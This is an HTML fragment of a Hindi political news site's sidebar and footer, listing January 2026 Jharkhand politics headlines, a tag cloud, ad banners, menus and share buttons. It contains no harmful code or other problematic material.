			<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Tech News<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="दावोस में गूंजेगी झारखंड के &#8216;मेगालिथ&#8217; की गाथा, अब दुनिया जानेगी हमारे पत्थरों का रहस्य, CM Hemant Soren का बड़ा विजन" href="https://samacharwalatv.com/the-story-of-jharkhands-megaliths-will-resonate-in-davos-now-the-world-will-know-the-mystery-of-our-ancient-stones-a-grand-vision-of-cm-hemant-soren/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-9.46.50-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="CM Hemant Soren" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/the-story-of-jharkhands-megaliths-will-resonate-in-davos-now-the-world-will-know-the-mystery-of-our-ancient-stones-a-grand-vision-of-cm-hemant-soren/">दावोस में गूंजेगी झारखंड के &#8216;मेगालिथ&#8217; की गाथा, अब दुनिया जानेगी हमारे पत्थरों का रहस्य, CM Hemant Soren का बड़ा विजन</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 12, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Jharkhand News: हेमंत सोरेन का &#8216;मिशन संगठन&#8217;, रांची के पदाधिकारियों संग की मैराथन बैठक, दिए कई निर्देश" href="https://samacharwalatv.com/jharkhand-news-%e0%a4%b9%e0%a5%87%e0%a4%ae%e0%a4%82%e0%a4%a4-%e0%a4%b8%e0%a5%8b%e0%a4%b0%e0%a5%87%e0%a4%a8-%e0%a4%95%e0%a4%be-%e0%a4%ae%e0%a4%bf%e0%a4%b6%e0%a4%a8-%e0%a4%b8%e0%a4%82%e0%a4%97/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/IMG-20260112-WA0002-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Jharkhand News" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/jharkhand-news-%e0%a4%b9%e0%a5%87%e0%a4%ae%e0%a4%82%e0%a4%a4-%e0%a4%b8%e0%a5%8b%e0%a4%b0%e0%a5%87%e0%a4%a8-%e0%a4%95%e0%a4%be-%e0%a4%ae%e0%a4%bf%e0%a4%b6%e0%a4%a8-%e0%a4%b8%e0%a4%82%e0%a4%97/">Jharkhand News: हेमंत सोरेन का &#8216;मिशन संगठन&#8217;, रांची के पदाधिकारियों संग की मैराथन बैठक, दिए कई निर्देश</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 12, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="गुरुजी स्टूडेंट क्रेडिट कार्ड: &#8220;आप एक कदम बढ़ें, सरकार आपको 10 कदम आगे ले जाएगी&#8221; – CM Hemant Soren" href="https://samacharwalatv.com/guruji-student-credit-card-you-take-one-step-and-the-government-will-take-you-ten-steps-further-cm-hemant-soren/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/G-YTCOZbYAAIoOy-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="CM Hemant Soren" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/guruji-student-credit-card-you-take-one-step-and-the-government-will-take-you-ten-steps-further-cm-hemant-soren/">गुरुजी स्टूडेंट क्रेडिट कार्ड: &#8220;आप एक कदम बढ़ें, सरकार आपको 10 कदम आगे ले जाएगी&#8221; – CM Hemant Soren</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 11, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="&#8216;दिशोम गुरु कॉफी टेबल बुक&#8217; का विमोचन, CM Hemant Soren ने गुरुजी के संघर्षमयी जीवन को बताया प्रेरणा का पुंज" href="https://samacharwalatv.com/the-dishom-guru-coffee-table-book-was-launched-and-cm-hemant-soren-described-gurujis-life-of-struggle-as-a-source-of-inspiration/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-8.47.24-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="CM Hemant Soren" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/the-dishom-guru-coffee-table-book-was-launched-and-cm-hemant-soren-described-gurujis-life-of-struggle-as-a-source-of-inspiration/">&#8216;दिशोम गुरु कॉफी टेबल बुक&#8217; का विमोचन, CM Hemant Soren ने गुरुजी के संघर्षमयी जीवन को बताया प्रेरणा का पुंज</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 11, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-1" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="#" target="_blank" rel="nofollow noopener"><img class="widget-stream-image" src="https://samacharwalatv.com/wp-content/uploads/2023/11/Medium-Banner-01.jpg" width="336" height="280" alt=""></a></div></div><div id="tag_cloud-1" class="container-wrapper widget widget_tag_cloud"><div class="widget-title the-global-title"><div class="the-subtitle">Tags<span class="widget-title-icon tie-icon"></span></div></div><div class="tagcloud"><a href="https://samacharwalatv.com/tag/ajsu/" class="tag-cloud-link tag-link-250 tag-link-position-1" style="font-size: 9.7637795275591pt;" aria-label="AJSU (239 items)">AJSU</a>
<a href="https://samacharwalatv.com/tag/babulal-marandi/" class="tag-cloud-link tag-link-435 tag-link-position-2" style="font-size: 9.9842519685039pt;" aria-label="Babulal Marandi (248 items)">Babulal Marandi</a>
<a href="https://samacharwalatv.com/tag/bihar-news/" class="tag-cloud-link tag-link-84 tag-link-position-3" style="font-size: 11.527559055118pt;" aria-label="Bihar News (345 items)">Bihar News</a>
<a href="https://samacharwalatv.com/tag/bihar-politics/" class="tag-cloud-link tag-link-73 tag-link-position-4" style="font-size: 8.5511811023622pt;" aria-label="bihar politics (186 items)">bihar politics</a>
<a href="https://samacharwalatv.com/tag/bjp/" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 13.40157480315pt;" aria-label="bjp (516 items)">bjp</a>
<a href="https://samacharwalatv.com/tag/bjp-jharkhand/" class="tag-cloud-link tag-link-131 tag-link-position-6" style="font-size: 11.307086614173pt;" aria-label="bjp jharkhand (333 items)">bjp jharkhand</a>
<a href="https://samacharwalatv.com/tag/cm-hemant-soren/" class="tag-cloud-link tag-link-108 tag-link-position-7" style="font-size: 18.141732283465pt;" aria-label="CM Hemant Soren (1,372 items)">CM Hemant Soren</a>
<a href="https://samacharwalatv.com/tag/cm-nitish-kumar/" class="tag-cloud-link tag-link-138 tag-link-position-8" style="font-size: 9.4330708661417pt;" aria-label="CM Nitish Kumar (222 items)">CM Nitish Kumar</a>
<a href="https://samacharwalatv.com/tag/congress/" class="tag-cloud-link tag-link-98 tag-link-position-9" style="font-size: 8.992125984252pt;" aria-label="congress (201 items)">congress</a>
<a href="https://samacharwalatv.com/tag/deepak-prakash/" class="tag-cloud-link tag-link-130 tag-link-position-10" style="font-size: 8pt;" aria-label="Deepak Prakash (164 items)">Deepak Prakash</a>
<a href="https://samacharwalatv.com/tag/hemant-soren/" class="tag-cloud-link tag-link-160 tag-link-position-11" style="font-size: 10.535433070866pt;" aria-label="hemant soren (284 items)">hemant soren</a>
<a href="https://samacharwalatv.com/tag/jharkhand/" class="tag-cloud-link tag-link-135 tag-link-position-12" style="font-size: 11.637795275591pt;" aria-label="jharkhand (351 items)">jharkhand</a>
<a href="https://samacharwalatv.com/tag/jharkhand-congress/" class="tag-cloud-link tag-link-144 tag-link-position-13" style="font-size: 11.968503937008pt;" aria-label="jharkhand congress (379 items)">jharkhand congress</a>
<a href="https://samacharwalatv.com/tag/jharkhand-news/" class="tag-cloud-link tag-link-129 tag-link-position-14" style="font-size: 14.614173228346pt;" aria-label="jharkhand news (653 items)">jharkhand news</a>
<a href="https://samacharwalatv.com/tag/jharkhand-politics/" class="tag-cloud-link tag-link-100 tag-link-position-15" style="font-size: 16.157480314961pt;" aria-label="jharkhand politics (918 items)">jharkhand politics</a>
<a href="https://samacharwalatv.com/tag/jmm/" class="tag-cloud-link tag-link-99 tag-link-position-16" style="font-size: 11.307086614173pt;" aria-label="jmm (329 items)">jmm</a>
<a href="https://samacharwalatv.com/tag/politics-news/" class="tag-cloud-link tag-link-225 tag-link-position-17" style="font-size: 22pt;" aria-label="Politics news (3,117 items)">Politics news</a>
<a href="https://samacharwalatv.com/tag/sudesh-mahto/" class="tag-cloud-link tag-link-337 tag-link-position-18" style="font-size: 9.1023622047244pt;" aria-label="sudesh mahto (209 items)">sudesh mahto</a></div>
<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer">
					<a href="" title=""  >
						<img src="https://samacharwalatv.com/wp-content/uploads/2025/11/WEB-BANNER-02-scaled.jpg" alt="" width="728" height="91" />
					</a>
				</div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-1" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://samacharwalatv.com/rashtriya-swayamsevak-sangh-took-out-the-environment/">
							<span class="date meta-item tie-icon">June 4, 2023</span>							<h3>राष्ट्रीय स्वयंसेवक संघ ने निकाली पर्यावरण बचाने को लेकर विशाल जनजागरूकता रैली, दो मिनट का मौन रख रेल हादसे के मृतकों को दी श्रद्धांजलि!</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://samacharwalatv.com/2387-2/">
							<span class="date meta-item tie-icon">August 30, 2022</span>							<h3>Ankita Murderअंकिता हत्याकांड में झारखंड हाईकोर्ट में लिया संज्ञान</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://samacharwalatv.com/devotees-started-to-visit-in-basukinath-dham/">
							<span class="date meta-item tie-icon">May 22, 2023</span>							<h3>Basukinath धाम में पाताल महादेव के दर्शन के लिए जुटने लगे श्रद्धालु</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Comments<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-2" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Last Modified Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="MGNREGA का नया अवतार &#8216;जी-राम-जी&#8217;: खट्टर बोले- मांग नहीं, अब जरूरत के हिसाब से मिलेगा काम" href="https://samacharwalatv.com/mgnregas-new-avatar-is-g-ram-ji-khattar-says-work-will-now-be-provided-based-on-need-not-demand/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-9.49.17-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="MGNREGA" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="दावोस में गूंजेगी झारखंड के &#8216;मेगालिथ&#8217; की गाथा, अब दुनिया जानेगी हमारे पत्थरों का रहस्य, CM Hemant Soren का बड़ा विजन" href="https://samacharwalatv.com/the-story-of-jharkhands-megaliths-will-resonate-in-davos-now-the-world-will-know-the-mystery-of-our-ancient-stones-a-grand-vision-of-cm-hemant-soren/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-9.46.50-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="CM Hemant Soren" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Jharkhand News: हेमंत सोरेन का &#8216;मिशन संगठन&#8217;, रांची के पदाधिकारियों संग की मैराथन बैठक, दिए कई निर्देश" href="https://samacharwalatv.com/jharkhand-news-%e0%a4%b9%e0%a5%87%e0%a4%ae%e0%a4%82%e0%a4%a4-%e0%a4%b8%e0%a5%8b%e0%a4%b0%e0%a5%87%e0%a4%a8-%e0%a4%95%e0%a4%be-%e0%a4%ae%e0%a4%bf%e0%a4%b6%e0%a4%a8-%e0%a4%b8%e0%a4%82%e0%a4%97/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/IMG-20260112-WA0002-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Jharkhand News" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="गुरुजी स्टूडेंट क्रेडिट कार्ड: &#8220;आप एक कदम बढ़ें, सरकार आपको 10 कदम आगे ले जाएगी&#8221; – CM Hemant Soren" href="https://samacharwalatv.com/guruji-student-credit-card-you-take-one-step-and-the-government-will-take-you-ten-steps-further-cm-hemant-soren/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/G-YTCOZbYAAIoOy-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="CM Hemant Soren" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="&#8216;दिशोम गुरु कॉफी टेबल बुक&#8217; का विमोचन, CM Hemant Soren ने गुरुजी के संघर्षमयी जीवन को बताया प्रेरणा का पुंज" href="https://samacharwalatv.com/the-dishom-guru-coffee-table-book-was-launched-and-cm-hemant-soren-described-gurujis-life-of-struggle-as-a-source-of-inspiration/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-8.47.24-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="CM Hemant Soren" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="रांची में हॉकी का महाकुंभ, मुख्यमंत्री और विधायक कल्पना सोरेन ने किया &#8216;Hockey India League 2026&#8217; का भव्य उद्घाटन" href="https://samacharwalatv.com/the-grand-opening-of-the-hockey-india-league-2026-took-place-in-ranchi-with-the-chief-minister-and-mla-kalpana-soren-inaugurating-the-event/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-8.44.04-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Hockey India League 2026" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="भाजपा के नवनिर्वाचित 27 जिलाध्यक्षों का अभिनंदन, Babulal Marandi ने दिया &#8216;घुसपैठियों&#8217; को चिह्नित करने का टास्क" href="https://samacharwalatv.com/bjps-newly-elected-27-district-presidents-were-felicitated-and-babulal-marandi-assigned-them-the-task-of-identifying-infiltrators/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-8.38.54-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Babulal Marandi" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="दिशोम गुरु शिबू सोरेन की 82वीं जयंती, CM Hemant Soren ने मोरहाबादी में &#8216;जननायक&#8217; को किया नमन" href="https://samacharwalatv.com/on-the-82nd-birth-anniversary-of-dishom-guru-shibu-soren-cm-hemant-soren-paid-tribute-to-the-peoples-leader-at-morabadi/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-8.41.45-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="दिशोम गुरु शिबू सोरेन की 82वीं जयंती, CM Hemant Soren ने मोरहाबादी में &#039;जननायक&#039; को किया नमन" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="योजनाएं बनीं भ्रष्टाचार का पर्याय, युवा अब संघर्ष के लिए तैयार रहें: Sudesh Mahto" href="https://samacharwalatv.com/government-schemes-have-become-synonymous-with-corruption-the-youth-should-now-prepare-for-a-struggle-sudesh-mahto/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-10-at-8.25.18-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Sudesh Mahto" decoding="async" loading="lazy" /></a>						</div>
						</div></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
									<div class="tie-col-md-3 normal-side">
						<style scoped type="text/css">
				#media_image-2{
					background-image: url( https://samacharwalatv.com/wp-content/uploads/2023/11/Medium-Banner-01.jpg ) !important;
					background-repeat: no-repeat;
					background-size: cover;
				}
			</style><div id="media_image-2" class="container-wrapper widget widget_media_image"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement<span class="widget-title-icon tie-icon"></span></div></div><img width="1250" height="1042" src="https://samacharwalatv.com/wp-content/uploads/2025/12/WEB-BANNER-01.jpg" class="image wp-image-24675  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://samacharwalatv.com/wp-content/uploads/2025/12/WEB-BANNER-01.jpg 1250w, https://samacharwalatv.com/wp-content/uploads/2025/12/WEB-BANNER-01-300x250.jpg 300w, https://samacharwalatv.com/wp-content/uploads/2025/12/WEB-BANNER-01-1024x854.jpg 1024w, https://samacharwalatv.com/wp-content/uploads/2025/12/WEB-BANNER-01-768x640.jpg 768w" sizes="auto, (max-width: 1250px) 100vw, 1250px" /><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-1" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-2" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper">

					<div class="aboutme-widget-content">Samachar wala TV is News Analysis ,Opinion and Knowledge Venture ,it is Sharply Focused on Politics
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="tie-newsletter-1" class="container-wrapper widget subscribe-widget">
			<div class="widget-inner-wrap">

										<div id="mc_embed_signup-tie-newsletter-1">
							<form action="#" method="post" id="mc-embedded-subscribe-form-tie-newsletter-1" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
									<div class="mc-field-group">
										<label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-1">Enter your Email address</label>
										<input type="email" value="" id="mce-EMAIL-tie-newsletter-1" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email">
									</div>
																		<input type="submit" value="Subscribe" name="subscribe" class="button subscribe-submit">
							</form>
						</div>
						
			</div><!-- .widget-inner-wrap /-->

			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="#" target="_blank" rel="nofollow noopener">Samacharwala Tv</a> </div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1014"><a href="http://samacharwalatv.com/">Home</a></li>
<li id="menu-item-8789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8789"><a href="https://samacharwalatv.com/about-us/">About Us</a></li>
<li id="menu-item-8790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8790"><a href="https://samacharwalatv.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-8791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8791"><a href="https://samacharwalatv.com/term-conditions/">Term &#038; Conditions</a></li>
<li id="menu-item-8792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8792"><a href="https://samacharwalatv.com/advertise-with-us/">Advertise with Us</a></li>
<li id="menu-item-8793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8793"><a href="https://samacharwalatv.com/contact-us/">Contact us</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/samacharwalatv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/samacharwalatv1?t=RNojYR2VATv_oeeqDZ3unw&#038;s=08"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCbCrbjf7aANigzIsqC1nMdg"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/samachar2wala/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://samacharwalatv.com/jhar-always-remember-sylvia-bage-bandhu-tirkey/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=%E0%A4%9D%E0%A4%BE%E0%A4%B0%E0%A4%96%E0%A4%A3%E0%A5%8D%E0%A4%A1%20%E0%A4%95%E0%A5%8B%20%E0%A4%B9%E0%A4%AE%E0%A5%87%E0%A4%B6%E0%A4%BE%20%E0%A4%AF%E0%A4%BE%E0%A4%A6%20%E0%A4%B0%E0%A4%B9%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%80%20%E0%A4%B8%E0%A4%BF%E0%A4%B2%E0%A5%8D%E0%A4%B5%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AC%E0%A4%BE%E0%A4%97%E0%A5%87%3A%20Bandhu%20Tirkey&#038;url=https://samacharwalatv.com/jhar-always-remember-sylvia-bage-bandhu-tirkey/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E0%A4%9D%E0%A4%BE%E0%A4%B0%E0%A4%96%E0%A4%A3%E0%A5%8D%E0%A4%A1%20%E0%A4%95%E0%A5%8B%20%E0%A4%B9%E0%A4%AE%E0%A5%87%E0%A4%B6%E0%A4%BE%20%E0%A4%AF%E0%A4%BE%E0%A4%A6%20%E0%A4%B0%E0%A4%B9%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%80%20%E0%A4%B8%E0%A4%BF%E0%A4%B2%E0%A5%8D%E0%A4%B5%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AC%E0%A4%BE%E0%A4%97%E0%A5%87%3A%20Bandhu%20Tirkey%20https://samacharwalatv.com/jhar-always-remember-sylvia-bage-bandhu-tirkey/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://samacharwalatv.com/jhar-always-remember-sylvia-bage-bandhu-tirkey/&text=%E0%A4%9D%E0%A4%BE%E0%A4%B0%E0%A4%96%E0%A4%A3%E0%A5%8D%E0%A4%A1%20%E0%A4%95%E0%A5%8B%20%E0%A4%B9%E0%A4%AE%E0%A5%87%E0%A4%B6%E0%A4%BE%20%E0%A4%AF%E0%A4%BE%E0%A4%A6%20%E0%A4%B0%E0%A4%B9%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%80%20%E0%A4%B8%E0%A4%BF%E0%A4%B2%E0%A5%8D%E0%A4%B5%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AC%E0%A4%BE%E0%A4%97%E0%A5%87%3A%20Bandhu%20Tirkey" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://samacharwalatv.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/samacharwalatv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/samacharwalatv1?t=RNojYR2VATv_oeeqDZ3unw&#038;s=08"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCbCrbjf7aANigzIsqC1nMdg"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/samachar2wala/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
